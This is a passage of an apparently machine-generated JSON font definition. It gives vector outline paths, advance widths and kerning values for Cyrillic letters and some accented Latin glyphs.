0402":68}},"\u0440":{"d":"180,-90v0,43,-36,86,-88,85v-20,0,-41,-11,-65,-32r0,99v-2,8,-17,10,-17,-2v0,-106,-29,-228,85,-235v43,-3,85,42,85,85xm95,-158v-34,0,-65,27,-67,69v-1,33,28,66,69,66v32,0,65,-27,66,-69v1,-32,-31,-66,-68,-66","w":206,"k":{"\u04ae":59,"\u1ef2":59,"\u0458":41,"\u042a":37,"\u0422":64,"\u040b":62,"\u0402":66}},"\u0441":{"d":"6,-90v-4,-67,94,-118,146,-62v3,7,-2,14,-8,13v-8,-2,-36,-24,-54,-19v-33,-2,-64,29,-67,69v-4,52,74,93,117,49v7,-2,12,-1,13,8v0,7,-13,16,-39,25v-57,19,-105,-31,-108,-83","w":182,"k":{"\u04b0":40,"\u04ae":40,"\u1ef2":40,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0442":{"d":"17,-177r126,0v11,1,12,16,-1,17r-53,0r0,146v-1,14,-18,13,-18,0r0,-146v-20,-3,-56,8,-63,-8v0,-5,3,-9,9,-9","w":175,"k":{"\u0496":43,"\u0458":35,"\u042d":36,"\u0422":58,"\u0416":38,"\u040b":56,"\u0408":38,"\u0402":60}},"\u0443":{"d":"73,-41v41,-91,46,-126,59,-133v6,1,8,4,8,8r-91,220v-4,4,-16,1,-13,-7r28,-70r-60,-146v11,-10,16,-1,23,17","w":160,"k":{"\u0496":47,"\u0458":38,"\u0422":62,"\u0416":41,"\u040b":59,"\u0402":63}},"\u0444":{"d":"9,-87v-7,-43,32,-89,75,-90v20,0,41,11,63,34r0,-93v0,-7,2,-10,9,-10v4,0,8,3,8,9r0,96v50,-68,133,-31,138,49v4,62,-75,116,-125,64r-13,-15r0,104v0,3,-3,6,-9,7v-6,-2,-8,-4,-8,-8r0,-100v-25,23,-40,33,-65,33v-34,0,-75,-41,-73,-80xm84,-159v-32,-1,-61,34,-61,68v0,32,24,66,61,67v33,1,61,-33,61,-68v0,-34,-21,-66,-61,-67xm227,-159v-31,-2,-61,28,-61,67v0,36,22,65,63,68v29,2,58,-32,59,-67v1,-34,-21,-66,-61,-68","w":325,"k":{"\u04ae":49,"\u1ef2":49,"\u0458":36,"\u0422":59,"\u040b":56,"\u0402":61}},"\u0445":{"d":"76,-75v-42,48,-48,69,-61,71v-17,-11,-5,-15,15,-40r35,-44r-58,-76v1,-6,4,-9,8,-9v23,11,49,70,63,69v5,-5,22,-27,54,-67v6,-2,17,1,13,9v-6,13,-45,56,-58,74v40,51,59,67,58,76v-4,12,-15,9,-22,-5","w":170,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0446":{"d":"8,-167v1,-12,18,-10,17,-1r0,145r107,0r0,-144v0,-5,3,-8,9,-9v5,1,8,4,8,7r0,146v10,0,25,-2,25,8r0,62v0,4,-3,6,-9,7v-17,-7,-4,-40,-8,-60r-141,0v-4,0,-8,-3,-8,-9r0,-152","w":191,"k":{"\u04ae":36,"\u1ef2":36,"\u0422":52,"\u040b":49,"\u0402":53}},"\u0447":{"d":"108,-81v-57,40,-112,-6,-100,-84v-1,-15,17,-13,17,-5v0,45,-1,86,43,86v19,0,34,-11,39,-32v5,-19,-7,-56,10,-61v4,0,7,3,9,9r0,156v0,8,-18,12,-18,0r0,-69","w":149,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0448":{"d":"8,-168v1,-13,18,-9,18,-1r0,147r57,0r0,-145v1,-12,13,-12,16,-1r0,146r60,0r0,-146v0,-5,3,-8,9,-9v5,1,8,4,8,7r0,159v0,3,-2,7,-8,7r-151,0v-4,0,-9,-4,-9,-10r0,-154","w":199,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0449":{"d":"9,-167v0,-13,17,-9,17,-1r0,146r57,0r0,-145v1,-12,13,-10,16,0r0,145r60,0r0,-145v0,-5,3,-8,9,-9v5,1,8,4,8,7r0,147v10,0,24,-1,24,8r0,63v0,4,-3,5,-9,6v-17,-6,-4,-40,-8,-59r-166,0v-4,0,-8,-4,-8,-10r0,-153","w":217,"k":{"\u04ae":39,"\u1ef2":39,"\u0422":55,"\u040b":52,"\u0402":57}},"\u044a":{"d":"140,-99v55,0,62,94,1,94r-77,0v-4,0,-8,-3,-8,-9r0,-145v-19,1,-64,2,-42,-17v19,2,51,-6,59,6r0,71r67,0xm167,-52v1,-39,-54,-31,-94,-31r0,61v40,-3,92,13,94,-30","w":208,"k":{"\u04ae":55,"\u1ef2":55,"\u0458":36,"\u0442":44,"\u0422":60,"\u040b":57,"\u0402":61}},"\u044b":{"d":"138,-52v-1,24,-20,47,-54,47r-67,0v-4,0,-8,-3,-8,-9r0,-152v-1,-15,16,-11,17,-4r0,71r63,0v24,-3,50,24,49,47xm171,-177v6,1,9,4,9,9r0,154v0,12,-17,11,-17,2r0,-157v0,-5,2,-7,8,-8xm120,-52v2,-38,-54,-31,-94,-31r0,61v41,-3,92,13,94,-30","w":200,"k":{"\u0458":37,"\u0422":61,"\u040b":58,"\u0402":62}},"\u044c":{"d":"139,-52v-1,24,-19,47,-54,47r-67,0v-4,0,-8,-3,-8,-9r0,-152v-1,-14,17,-12,17,-4r0,71r64,0v24,-3,49,24,48,47xm121,-52v1,-38,-54,-31,-94,-31r0,61v40,-3,92,13,94,-30","w":164,"k":{"\u04ae":56,"\u1ef2":56,"\u0458":38,"\u0442":46,"\u0422":61,"\u040b":58,"\u0402":63}},"\u044d":{"d":"73,-159v-23,-3,-35,11,-56,20v-6,-1,-8,-3,-8,-9v4,-12,36,-29,61,-29v41,0,86,37,86,87v0,68,-104,123,-147,56v1,-5,3,-8,8,-8v27,22,83,32,108,-7v8,-13,12,-23,12,-31r-86,0v-10,-1,-9,-16,1,-16r86,0v2,-27,-34,-66,-65,-63","w":181,"k":{"\u04ae":59,"\u1ef2":59,"\u0458":40,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u044e":{"d":"230,-91v0,63,-82,117,-139,69v-17,-13,-29,-31,-33,-57r-32,0r0,65v-1,14,-18,13,-18,0r0,-152v-1,-15,17,-11,18,-4r0,74r31,0v3,-44,44,-81,86,-81v43,0,87,42,87,86xm143,-159v-34,0,-68,29,-68,70v0,35,33,67,70,67v34,0,66,-27,67,-70v1,-33,-32,-67,-69,-67","w":252,"k":{"\u04ae":53,"\u1ef2":53,"\u0422":57,"\u040b":55,"\u0402":59}},"\u044f":{"d":"9,-129v1,-53,64,-51,120,-47v6,1,8,4,8,9r0,156v-2,9,-16,10,-17,-3r0,-68v-29,1,-53,-7,-66,14v-22,37,-19,58,-35,63v-6,-2,-9,-4,-9,-9v1,-9,30,-56,31,-71v-17,-6,-31,-21,-32,-44xm29,-138v-12,44,46,41,91,39r0,-60v-36,2,-83,-10,-91,21","w":163,"k":{"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0451":{"d":"59,-198v-11,-2,-11,-16,1,-16v11,1,9,15,-1,16xm100,-205v0,-7,4,-10,10,-9v7,2,9,15,-3,16v-5,-1,-7,-3,-7,-7xm0,-88v-2,-41,36,-83,83,-84v43,-1,86,35,85,88v-1,6,-4,9,-8,9r-142,0v11,43,57,68,104,44v6,1,9,3,8,9v1,8,-20,16,-47,18v-42,2,-81,-36,-83,-84xm150,-92v0,-29,-34,-68,-69,-62v-31,-1,-60,27,-64,62r133,0","w":197,"k":{"\u04ae":50,"\u1ef2":50,"\u0458":43,"\u042a":39,"\u0422":66,"\u040b":63,"\u0402":67}},"\u0452":{"d":"109,-161v-34,0,-59,26,-59,72r0,74v-1,13,-16,14,-18,2r0,-190v-10,0,-26,3,-26,-8v0,-11,15,-9,26,-9v-5,-17,7,-43,18,-21r0,21v20,4,59,-10,63,10v-7,14,-44,4,-63,7r0,51v51,-53,128,-23,136,46v-6,54,21,132,-33,139v-17,2,-36,-17,-16,-23v13,6,32,6,32,-14r0,-98v1,-30,-23,-59,-60,-59","w":210,"k":{"\u04ae":52,"\u1ef2":52,"\u042a":36,"\u0422":63,"\u040b":60,"\u0402":64}},"\u0453":{"d":"108,-177v3,0,6,3,7,9v-1,6,-4,9,-9,9r-80,0r0,148v1,6,-6,6,-12,6v-3,-1,-5,-3,-5,-8r0,-153v0,-6,2,-10,7,-11r92,0xm46,-210v2,-3,29,-53,39,-25v-4,8,-31,56,-39,25","w":136,"k":{"\u0458":39,"\u0408":69}},"\u0454":{"d":"9,-90v4,-64,71,-109,126,-76v14,8,21,12,21,19v0,5,-3,8,-9,8v-30,-21,-65,-32,-96,-4v-16,15,-24,32,-24,47r87,0v10,2,10,16,0,16r-86,0v1,28,37,62,67,58v18,3,43,-14,53,-20v5,0,8,4,8,10v-46,63,-151,10,-147,-58","w":181,"k":{"\u04b0":37,"\u04ae":37,"\u1ef2":37,"\u0458":40,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u0455":{"d":"18,-94v-41,-33,13,-81,56,-81v28,0,56,13,67,43v0,4,-3,7,-9,8v-13,-8,-35,-37,-58,-32v-21,1,-44,9,-52,35v0,9,8,14,23,15v73,23,87,5,97,49v5,22,-36,55,-72,53v-25,-1,-55,-14,-65,-44v0,-4,3,-6,10,-7v9,9,36,38,58,33v21,0,42,-12,51,-35v0,-8,-5,-12,-15,-14v-57,-12,-88,-20,-91,-23","w":170,"k":{"\u04ae":47,"\u1ef2":47,"\u0458":45,"\u042a":41,"\u0422":68,"\u040b":66,"\u0402":70}},"\u0456":{"d":"18,-213v0,-13,17,-8,17,-2v1,8,-1,10,-10,11v-4,0,-6,-3,-7,-9xm18,-166v-1,-15,16,-11,17,-4r0,158v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-152","w":75,"k":{"\u0458":53}},"\u0457":{"d":"23,-274v-13,-1,-10,-20,0,-18v11,1,12,16,0,18xm73,-292v13,0,12,17,0,18v-11,-2,-13,-17,0,-18xm33,-229v-10,-2,-12,-19,3,-18v12,1,36,-5,36,8v0,9,-6,11,-15,10r0,207v16,-6,23,18,7,18v-14,0,-43,8,-39,-12v2,-7,7,-6,15,-6r0,-207r-7,0","w":115,"k":{"\u0458":57}},"\u0458":{"d":"73,-220v11,1,11,17,-1,17v-11,-2,-12,-15,1,-17xm73,-176v5,1,8,4,8,8r0,163v2,39,-31,74,-74,72v-8,-2,-11,-17,3,-17v31,1,54,-21,54,-61r0,-157v0,-4,3,-7,9,-8","w":115},"\u0459":{"d":"299,-52v0,22,-18,48,-44,48r-77,0v-5,-2,-7,-5,-7,-9r0,-147r-108,0r0,123v9,28,-52,45,-58,19v3,-15,15,-4,25,-4v10,0,16,-7,16,-22r0,-124v0,-4,2,-7,7,-9r128,0v5,2,7,4,7,7r0,70r63,0v23,-2,48,24,48,48xm281,-52v2,-39,-54,-30,-93,-31r0,61v40,-3,91,13,93,-30","w":320,"k":{"\u04ae":52,"\u1ef2":52,"\u0442":41,"\u0422":57,"\u040b":54,"\u0402":58}},"\u045a":{"d":"261,-51v1,21,-18,47,-44,47r-76,0v-4,-2,-7,-4,-7,-7r0,-70r-109,0r0,67v-2,14,-17,12,-17,0r0,-153v0,-7,3,-10,10,-10v5,0,7,3,7,9r0,71r109,0r0,-73v1,-10,17,-10,17,0r0,72v55,0,107,-8,110,47xm242,-48v5,-41,-52,-32,-91,-33r0,59v38,-3,86,12,91,-26","w":276},"\u045b":{"d":"127,-159v-34,1,-58,24,-58,71r0,76v0,9,-18,12,-18,0r0,-192v-20,4,-64,-3,-37,-18r37,0v0,-10,-2,-26,9,-25v13,1,8,13,9,25r85,0v11,0,12,18,1,18r-86,0r0,53v51,-54,135,-21,135,46r0,93v0,8,-16,12,-17,0v-1,-70,15,-146,-60,-147","w":233,"k":{"\u04ae":37,"\u1ef2":37,"\u0458":46,"\u042a":42,"\u0422":47,"\u040b":44,"\u0402":49}},"\u045c":{"d":"26,-170r0,86v38,-10,52,-97,111,-93v4,0,9,3,9,9v-2,10,-6,9,-15,9v-31,2,-40,37,-58,54r72,91v-5,16,-15,7,-24,-4r-58,-71v-14,14,-26,21,-37,23v-3,20,8,57,-9,62v-4,0,-8,-4,-8,-10r0,-151v-3,-16,16,-14,17,-5xm62,-210v2,-3,29,-53,39,-25v-5,6,-31,56,-39,25","w":167,"k":{"\u0458":38}},"\u045e":{"d":"69,-40v41,-92,47,-127,60,-134v6,1,8,4,8,8r-91,220v-4,4,-16,1,-13,-7r27,-70r-59,-146v11,-10,16,-1,23,17xm118,-227v2,10,-25,36,-48,35v-21,-1,-39,-11,-46,-36v4,-14,18,-12,22,4v22,27,47,5,62,-13v6,1,10,5,10,10","w":160,"k":{"\u0458":38}},"\u045f":{"d":"17,-176v6,1,8,4,8,8r0,145r107,0r0,-144v0,-12,17,-11,17,-2r0,151v-2,23,-41,8,-61,12v-4,20,10,55,-9,60v-19,-6,-5,-40,-9,-60v-20,-3,-56,8,-62,-8r0,-154v0,-4,3,-7,9,-8","w":175,"k":{"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u0490":{"d":"133,-303v1,-12,17,-12,19,0r0,62v-1,6,-4,9,-9,9r-118,0r0,221v0,4,-3,7,-9,7v-6,0,-8,-4,-8,-9r0,-226v0,-6,2,-10,7,-11r118,0r0,-53","w":177,"k":{"\u04e9":105,"\u04e8":38,"\u04d9":104,"\u04d8":38,"\u04b9":107,"\u04b3":107,"\u04b1":117,"\u04af":107,"\u04a3":107,"\u049d":107,"\u049b":107,"\u0497":107,"\u0493":107,"\u1e85":104,"\u1e83":88,"\u1e81":71,"\u0491":73,"\u045f":107,"\u045c":46,"\u045a":98,"\u0459":103,"\u0458":60,"\u0455":102,"\u0454":107,"\u0451":98,"\u044f":108,"\u044e":107,"\u044d":107,"\u044c":108,"\u044b":107,"\u044a":105,"\u0449":107,"\u0448":107,"\u0447":106,"\u0446":106,"\u0445":105,"\u0444":106,"\u0443":99,"\u0442":106,"\u0441":104,"\u0440":109,"\u043f":107,"\u043e":105,"\u043d":107,"\u043c":105,"\u043b":104,"\u043a":107,"\u0438":107,"\u0437":107,"\u0436":106,"\u0435":104,"\u0434":104,"\u0433":107,"\u0432":107,"\u0430":106,"\u0424":92,"\u0421":37,"\u041e":38,"\u0410":54,"\u0408":106}},"\u0491":{"d":"105,-238v17,5,9,44,9,64v0,8,-3,13,-9,15r-80,0r0,148v0,4,-2,6,-8,7v-6,-1,-9,-4,-9,-9r0,-153v0,-6,2,-9,7,-10r82,0v4,-21,-9,-54,8,-62","w":141,"k":{"\u0458":39,"\u0408":70}},"\u1e80":{"d":"80,-43v46,-140,46,-199,67,-205v6,0,9,7,12,21v2,9,21,70,53,184r58,-202v4,-6,19,-3,16,6r-67,231v-10,9,-14,2,-19,-17v-26,-99,-47,-160,-53,-185r-58,202v-11,9,-16,3,-21,-18v-35,-131,-58,-201,-61,-214v6,-14,15,-9,20,8xm130,-307v6,-17,15,-9,26,6v8,11,13,16,13,19v-7,17,-16,8,-27,-9v-8,-8,-12,-13,-12,-16","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e81":{"d":"162,-38v32,-92,30,-126,48,-135v6,1,9,4,9,8r-51,158v-12,8,-14,-1,-20,-19r-35,-115r-43,133v-5,7,-14,5,-16,-5r-48,-152v1,-6,4,-8,9,-8v6,0,7,9,12,23r37,110v34,-93,31,-128,49,-133v5,0,7,6,11,18xm97,-230v6,-17,15,-9,26,6v8,11,13,16,13,19v-7,17,-16,8,-27,-9v-8,-8,-12,-13,-12,-16","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1e82":{"d":"130,-282v3,-3,31,-55,39,-25v-4,7,-31,54,-39,25xm80,-43v46,-140,46,-199,67,-205v6,0,9,7,12,21v2,9,21,70,53,184r58,-202v4,-6,19,-3,16,6r-67,231v-10,9,-14,2,-19,-17v-26,-99,-47,-160,-53,-185r-58,202v-11,9,-16,3,-21,-18v-35,-131,-58,-201,-61,-214v6,-14,15,-9,20,8","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e83":{"d":"97,-205v3,-3,31,-55,39,-25v-4,7,-31,54,-39,25xm162,-38v32,-92,30,-126,48,-135v6,1,9,4,9,8r-51,158v-12,8,-14,-1,-20,-19r-35,-115r-43,133v-5,7,-14,5,-16,-5r-48,-152v1,-6,4,-8,9,-8v6,0,7,9,12,23r37,110v34,-93,31,-128,49,-133v5,0,7,6,11,18","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1e84":{"d":"121,-278v-12,-1,-13,-17,0,-17v11,0,12,16,0,17xm162,-286v1,-12,18,-14,18,1v0,4,-3,6,-9,7v-6,-1,-9,-4,-9,-8xm80,-43v46,-140,46,-199,67,-205v6,0,9,7,12,21v2,9,21,70,53,184r58,-202v4,-6,19,-3,16,6r-67,231v-10,9,-14,2,-19,-17v-26,-99,-47,-160,-53,-185r-58,202v-11,9,-16,3,-21,-18v-35,-131,-58,-201,-61,-214v6,-14,15,-9,20,8","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e85":{"d":"86,-202v-11,-2,-12,-18,1,-18v12,1,11,17,-1,18xm128,-210v0,-13,17,-14,18,0v0,4,-4,7,-10,8v-6,-1,-8,-4,-8,-8xm162,-38v32,-92,30,-126,48,-135v6,1,9,4,9,8r-51,158v-12,8,-14,-1,-20,-19r-35,-115r-43,133v-5,7,-14,5,-16,-5r-48,-152v1,-6,4,-8,9,-8v6,0,7,9,12,23r37,110v34,-93,31,-128,49,-133v5,0,7,6,11,18","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1ef2":{"d":"95,-144r71,-104v24,6,8,16,-10,43r-55,82r0,108v0,14,-15,15,-18,4r0,-109v-9,-20,-59,-91,-76,-119v3,-14,16,-11,20,2r62,93r6,0xm72,-307v6,-17,15,-9,26,6v8,11,13,16,13,19v-7,17,-16,8,-27,-9v-8,-8,-12,-13,-12,-16","w":202,"k":{"\u04e9":53,"\u04d9":52,"\u0493":49,"\u0459":51,"\u0458":46,"\u0455":38,"\u0454":55,"\u0451":41,"\u044f":39,"\u0444":54,"\u0441":52,"\u0440":56,"\u043e":53,"\u043b":52,"\u0437":38,"\u0435":52,"\u0434":52,"\u0430":53,"\u0424":40,"\u0410":46,"\u0408":54}},"\u1ef3":{"d":"69,-41v41,-91,47,-126,60,-133v6,1,8,4,8,8r-91,220v-4,4,-16,1,-13,-7r27,-70r-59,-146v11,-10,16,-1,23,17xm49,-227v7,-16,15,-7,25,7v15,14,20,22,4,28v-4,2,-29,-30,-29,-35","w":160,"k":{"\u0496":47,"\u0458":38,"\u0422":50,"\u0416":41,"\u040b":53,"\u0402":58}},"\u0492":{"d":"206,-250v6,0,9,4,9,10v-1,5,-5,8,-11,8r-126,0r0,99r94,0v8,0,11,17,0,17r-94,0r0,103v0,13,-19,10,-18,0r0,-103v-17,-3,-49,9,-51,-10v3,-14,35,-6,51,-8r0,-107v1,-6,3,-9,8,-9r138,0","w":234,"k":{"\u04d9":110,"\u04b3":40,"\u04b1":39,"\u0497":57,"\u0493":35,"\u0459":48,"\u0458":54,"\u044a":61,"\u0442":79,"\u043b":49,"\u0436":62,"\u0434":54,"\u0410":43,"\u0408":112}},"\u0493":{"d":"152,-177v5,1,7,3,7,8v0,6,-3,10,-9,10r-97,0r0,62r67,0v9,0,12,17,1,17r-68,0r0,66v-1,14,-17,13,-17,0r0,-66v-11,-1,-27,4,-27,-10v0,-10,16,-8,27,-8r0,-69v0,-6,1,-9,6,-10r110,0","w":182,"k":{"\u0496":55,"\u0458":42,"\u042d":87,"\u042a":38,"\u0422":65,"\u0416":50,"\u040b":62,"\u0402":66}},"\u0496":{"d":"151,-242v0,-4,3,-7,9,-7v6,2,9,3,9,7r0,115v28,-15,86,-110,90,-108v10,-10,41,-22,50,-6v1,7,-4,11,-13,10v-40,7,-61,64,-87,91r98,119v3,20,0,46,1,68v0,4,-3,6,-9,7v-18,-8,-4,-45,-8,-66r-93,-114v-9,9,-18,14,-29,17r0,96v-1,8,-18,11,-18,-1r0,-96v-9,-1,-19,-6,-30,-15r-97,118v-19,0,-14,-11,-1,-27r87,-106r-61,-81v-9,-15,-41,-1,-41,-24v27,-10,50,6,67,29r63,83r13,7r0,-116","w":331,"k":{"\u04b9":38,"\u0447":44,"\u0442":44,"\u0424":41}},"\u0497":{"d":"127,-166v1,-11,14,-13,17,-2r0,85v40,-15,49,-94,109,-92v15,4,9,21,-5,18v-30,0,-41,38,-58,55v1,2,35,35,71,88v-3,22,9,63,-9,70v-18,-8,-4,-45,-8,-66v-38,-47,-60,-73,-66,-78v-6,11,-17,18,-34,23v-4,20,11,58,-11,61v-12,-9,-4,-43,-6,-62v-11,1,-29,-11,-35,-23r-68,83v-17,2,-15,-9,-4,-23r61,-74v-20,-18,-26,-54,-64,-54v-4,0,-7,-3,-8,-9v1,-7,5,-10,12,-9v22,0,38,10,49,30v19,21,30,50,57,64r0,-85","w":284,"k":{"\u0422":62,"\u040b":59,"\u0402":63}},"\u049a":{"d":"9,-240v0,-13,17,-11,17,0r0,113v25,-7,90,-113,90,-105v12,-11,24,-17,42,-17v15,-1,12,18,3,18v-20,0,-30,8,-43,25r-50,66v63,80,99,110,99,126r0,61v0,5,-3,8,-9,9v-18,-9,-4,-46,-8,-68r-93,-114v-8,8,-19,14,-31,17r0,94v-1,13,-17,14,-17,1r0,-226","w":192,"k":{"\u04b9":43,"\u04af":38,"\u0447":54,"\u0442":49,"\u0424":45}},"\u049b":{"d":"9,-163v0,-14,17,-18,17,-5r0,85v37,-11,52,-96,110,-92v4,0,8,3,8,9v-1,10,-6,8,-14,8v-31,2,-39,37,-57,54v23,31,50,58,70,91v-3,22,8,61,-8,69v-19,-6,-5,-44,-9,-65r-63,-79v-13,14,-26,21,-37,23v-2,19,7,55,-8,61v-5,0,-9,-3,-9,-9r0,-150","w":167,"k":{"\u0422":60,"\u040b":58,"\u0402":62}},"\u049c":{"d":"9,-240v0,-13,17,-12,17,-1r0,115v9,-3,18,-9,24,-18v3,-19,-9,-47,9,-52v10,-1,8,16,8,27v28,-27,40,-78,91,-80v14,-1,13,17,4,17v-20,-1,-29,7,-43,26r-51,66v62,75,96,116,100,123v-1,17,-12,12,-22,0r-79,-96v4,20,-5,58,-17,33r0,-37v-9,4,-18,8,-24,9r0,94v-1,14,-17,13,-17,0r0,-226","w":194,"k":{"\u04b9":45,"\u04af":40,"\u0458":42,"\u0447":56,"\u0442":50,"\u0424":47,"\u0421":37}},"\u049d":{"d":"66,-125v33,-37,25,-47,71,-51v5,-1,6,4,9,8v-8,19,-35,3,-44,26r-29,37v23,31,51,57,71,91v-4,17,-14,7,-23,-4r-55,-67v-3,17,8,51,-8,55v-16,-1,-7,-29,-9,-44v-11,5,-18,8,-23,8v-3,20,8,57,-9,62v-4,0,-8,-4,-8,-10r0,-151v-3,-16,17,-13,17,-4r0,86v11,-5,19,-11,23,-20v0,-18,-5,-63,17,-43r0,21","w":166,"k":{"\u0458":37,"\u0422":60,"\u040b":57,"\u0402":62}},"\u04a2":{"d":"160,-241v-1,-13,18,-10,17,-1r0,219v10,1,23,-3,25,6r0,64v0,5,-2,9,-8,9v-19,-6,-5,-41,-9,-61v-11,0,-26,1,-25,-9r0,-103r-134,0r0,102v-1,14,-18,13,-18,0r0,-224v0,-7,2,-12,10,-11v5,0,8,3,8,9r0,107r134,0r0,-107","w":219},"\u04a3":{"d":"9,-166v-2,-13,16,-15,17,-2r0,71r108,0r0,-72v1,-10,17,-11,17,0r0,147v10,1,26,-3,26,7r0,62v0,4,-3,8,-9,9v-20,-6,-4,-41,-9,-61v-12,-1,-25,4,-25,-8r0,-68r-108,0r0,66v-1,13,-17,14,-17,1r0,-152","w":193,"k":{"\u04ae":43,"\u1ef2":43,"\u0422":59,"\u040b":56,"\u0402":60}},"\u04ae":{"d":"95,-144r71,-104v24,6,8,16,-10,43r-55,82r0,108v0,14,-15,15,-18,4r0,-109v-9,-20,-59,-91,-76,-119v3,-14,16,-11,20,2r62,93r6,0","w":202,"k":{"\u04e9":53,"\u04d9":52,"\u0493":49,"\u0459":51,"\u0458":46,"\u0455":38,"\u0454":55,"\u0451":41,"\u044f":39,"\u0444":54,"\u0441":52,"\u0440":56,"\u043e":53,"\u043b":52,"\u0437":38,"\u0435":52,"\u0434":52,"\u0430":53,"\u0424":40,"\u0410":46,"\u0408":54}},"\u04af":{"d":"9,-167v-1,-11,14,-12,17,-4r54,138r61,-143v7,0,12,3,12,8r-63,162r0,68v0,4,-3,7,-9,8v-6,-1,-8,-4,-8,-8r0,-66","w":177,"k":{"\u0496":44,"\u0458":36,"\u042a":38,"\u0422":65,"\u0416":39,"\u040b":62,"\u0402":67}},"\u04b0":{"d":"95,-144r71,-104v24,6,8,16,-10,43r-57,85v24,4,63,-13,72,9v-5,19,-47,5,-70,9r0,87v0,14,-15,15,-18,4r0,-91r-62,1v-13,-4,-8,-19,5,-19r58,0r-77,-119v3,-14,16,-11,20,2r62,93r6,0","w":202,"k":{"\u0458":46,"\u0408":54}},"\u04b1":{"d":"78,5r0,-9r-63,-163v-1,-10,12,-11,16,-4r55,138r61,-143v7,0,12,3,12,8r-64,162r0,11r61,-1v9,0,13,18,1,20v-19,-2,-41,-1,-62,-1v-3,16,8,43,-8,47v-18,-3,-6,-30,-9,-47v-23,-3,-65,10,-71,-9v8,-18,48,-5,71,-9","w":187,"k":{"\u042a":38,"\u0422":65,"\u040b":62,"\u0402":67}},"\u04b2":{"d":"188,-247v4,-5,16,-1,14,7v-22,35,-61,78,-86,113r82,105v30,-3,12,46,16,69v2,10,-18,11,-17,1r0,-53v-6,0,-10,-3,-13,-9r-79,-100r-74,97v-7,14,-21,16,-23,2v20,-29,63,-81,87,-113r-87,-112v2,-13,14,-11,19,-1r78,100","w":232,"k":{"\u0424":42}},"\u04b3":{"d":"8,-167v5,-15,13,-8,23,5r48,58r57,-70v4,-4,17,0,14,7r-60,77r57,70v5,-3,15,-2,15,5r0,62v0,4,-3,8,-9,9v-18,-7,-4,-40,-8,-60v-27,-15,-44,-51,-66,-73r-58,72v-7,4,-15,-4,-12,-13r59,-72v-19,-26,-43,-48,-60,-77","w":180,"k":{"\u0422":51,"\u040b":49,"\u0402":53}},"\u04b8":{"d":"87,-75v-45,-5,-78,-39,-78,-85r0,-81v1,-12,17,-12,17,1v-2,70,-5,142,61,145v4,-22,-10,-62,9,-70v6,1,9,4,9,8r0,64v65,-9,63,-73,61,-149v3,-11,14,-10,17,0r0,230v-1,10,-16,12,-17,0r0,-95v-22,19,-42,29,-61,32v-1,13,4,35,-9,34v-14,-1,-8,-21,-9,-34","w":208,"k":{"\u0458":40}},"\u04b9":{"d":"59,-68v-43,-5,-55,-47,-51,-98v1,-14,16,-14,18,-4v-2,42,-1,74,33,85r0,-57v1,-11,16,-11,17,0r0,56v35,-6,33,-41,33,-83v0,-12,14,-11,17,0r0,157v-2,10,-17,11,-17,0r0,-70v-14,9,-25,13,-33,14v-3,14,8,39,-10,40v-14,-4,-4,-26,-7,-40","w":149,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u04ba":{"d":"96,-160v-39,0,-70,28,-70,81r0,67v-1,5,-3,8,-8,8v-6,-1,-9,-4,-9,-9r0,-229v0,-4,2,-7,8,-8v6,1,9,4,9,9r0,95v53,-63,157,-28,157,49r0,85v-1,10,-15,12,-17,1r0,-68v2,-51,-28,-81,-70,-81","w":206,"k":{"\u04ae":56,"\u1ef2":56,"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u04bb":{"d":"89,-159v-34,0,-59,25,-59,71r0,76v0,8,-17,12,-17,0r0,-226v-1,-12,17,-10,17,-3r0,90v51,-53,136,-22,136,46r0,93v0,9,-18,12,-18,0v-2,-70,15,-147,-59,-147","w":197,"k":{"\u04ae":54,"\u1ef2":54,"\u0458":47,"\u042a":43,"\u0422":70,"\u040b":67,"\u0402":72}},"\u04d8":{"d":"24,-117v4,49,48,95,107,95v50,0,97,-41,102,-95r-209,0xm23,-184v13,-36,62,-62,106,-64v58,-3,121,54,121,122v0,60,-53,122,-123,122v-58,0,-118,-54,-121,-119v0,-8,5,-13,12,-13r215,0v-4,-49,-48,-93,-104,-95v-37,-1,-69,19,-90,51v-3,9,-17,5,-16,-4","w":280,"k":{"\u04b2":38,"\u0458":42,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u04d9":{"d":"178,-90v2,42,-38,85,-86,86v-44,1,-87,-36,-86,-90v1,-6,4,-10,8,-10r145,0v-11,-43,-59,-69,-106,-44v-6,-1,-9,-4,-8,-10v-1,-8,19,-16,47,-18v43,-3,84,37,86,86xm24,-86v0,30,35,70,70,63v32,1,62,-27,66,-63r-136,0","w":204,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u04e8":{"d":"233,-136v-4,-49,-48,-93,-104,-95v-51,-1,-98,39,-104,95r208,0xm24,-117v4,49,48,95,107,95v50,0,97,-41,102,-95r-209,0xm7,-127v-2,-60,56,-121,122,-121v58,0,121,54,121,122v0,60,-53,122,-123,122v-59,0,-118,-54,-120,-123","w":280,"k":{"\u04b2":38,"\u0458":41,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u04e9":{"d":"159,-98v-6,-32,-30,-59,-68,-59v-32,0,-60,21,-66,59r134,0xm25,-80v5,71,127,79,134,0r-134,0xm7,-89v0,-43,39,-86,85,-86v43,0,85,43,85,86v0,43,-